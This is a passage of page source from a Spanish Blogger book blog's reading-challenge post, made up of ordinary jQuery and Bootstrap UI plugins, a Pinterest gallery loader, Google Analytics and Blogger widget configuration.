r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-82454646-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7GvJwCU_fkcTlahghiSba6uKcjng:1769718297898';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7223535508093237799','//elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html','7223535508093237799');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7223535508093237799', 'title': 'El Ba\xfal de Greenleaves', 'url': 'https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html', 'canonicalUrl': 'http://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html', 'homepageUrl': 'https://elbauldegreenleaves.blogspot.com/', 'searchUrl': 'https://elbauldegreenleaves.blogspot.com/search', 'canonicalHomepageUrl': 'http://elbauldegreenleaves.blogspot.com/', 'blogspotFaviconUrl': 'https://elbauldegreenleaves.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-82454646-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - RSS\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7223535508093237799/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/9076302607206335899/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '9076302607206335899', 'postImageThumbnailUrl': 'http://i48.tinypic.com/2vsr9qa_th.jpg', 'postImageUrl': 'http://i48.tinypic.com/2vsr9qa.jpg', 'pageName': 'Reto de lectura 2013: Literigatos', 